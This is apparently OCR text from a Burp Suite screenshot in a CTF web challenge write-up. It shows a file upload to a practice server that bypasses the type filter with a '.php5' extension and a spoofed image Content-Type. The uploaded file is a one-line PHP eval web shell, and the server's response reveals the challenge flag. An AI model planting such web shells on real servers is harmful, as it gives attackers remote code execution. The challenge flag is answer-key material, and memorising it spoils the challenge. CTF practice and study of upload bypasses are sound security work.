 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 5 × ...
Go Cancel < > Target: http://123.206.87.240:8002
Request
Raw Params Headers Hex
POST /web9/index.php HTTP/1.1
Host: 123.206.87.240:8002
Content-Length: 307
Cache-Control: max-age=0
Origin: http://123.206.87.240:8002
Upgrade-Insecure-Requests: 1
Content-Type: Multipart/form-data; boundary=----WebKitFormBoundaryUAsTfq9oeBKTJEkV
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://123.206.87.240:8002/web9/index.php
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryUAsTfq9oeBKTJEkV
Content-Disposition: form-data; name="file"; filename="1.php5"
Content-Type: image/jpeg
<?php @eval($_POST["123"])?>
------WebKitFormBoundaryUAsTfq9oeBKTJEkV
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryUAsTfq9oeBKTJEkV--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 04 Apr 2019 02:25:42 GMT
Content-Type: text/html
Connection: close
Content-Length: 268
<html>
<body>
<form action="index.php" method="post"
enctype="multipart/form-data">
My name is margin,give me a image file not a php<br>
<br>
<input type="file" name="file" id="file" />
<input type="submit" name="submit" value="Submit" />
</form>
KEY{bb35dc123820e}
https://blog.csdn.net/s11show_163